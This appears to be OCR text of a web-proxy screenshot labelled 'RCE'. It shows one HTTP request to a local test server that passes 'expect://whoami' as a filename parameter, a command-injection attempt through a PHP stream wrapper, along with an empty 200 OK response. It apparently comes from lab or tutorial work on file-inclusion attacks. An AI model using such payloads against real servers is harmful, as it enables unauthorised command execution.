 RCE × +
Send Cancel < >
Ta
Request
Pretty Raw Hex \n
1 GET /?filename=expect://whoami HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Sep 2023 23:37:57 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8